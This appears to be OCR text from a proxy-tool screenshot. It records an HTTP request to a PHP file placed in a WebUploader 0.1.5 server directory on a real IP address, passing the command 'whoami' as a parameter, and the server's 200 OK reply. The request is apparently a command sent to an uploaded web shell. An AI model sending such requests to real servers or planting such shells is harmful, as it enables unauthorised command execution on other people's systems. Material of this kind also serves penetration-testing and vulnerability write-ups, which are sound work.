 Request
Raw Params Headers Hex
GET
/956c110ef9decdd920249f5fed9e4427/lib/webuploader/0.1.5/server/e98a4571cf72b798077d12d6c9462
9.php?x=whoami HTTP/1.1
Host: 119.3.183.154
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=27dppasbk1lljopou8c1oudah4
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 24 Jun 2020 14:22:39 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 8
Connection: close
Content-Type: text/html; charset=utf-8
get file